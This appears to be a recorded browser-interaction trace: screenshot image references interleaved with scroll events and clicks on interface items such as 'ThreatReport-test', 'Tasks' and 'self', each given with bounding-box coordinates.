 scroll, scrollTop: 487, scrollLeft: 0, axis: vertical  click on "ThreatReport-test" at bounding box center [141, 548]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Tasks" at bounding box center (91, 410)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "self" at bounding box center (141, 529) scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "self" at bounding box center [84, 529]  scroll, scrollTop: 0, scrollLeft: 0, axis: both 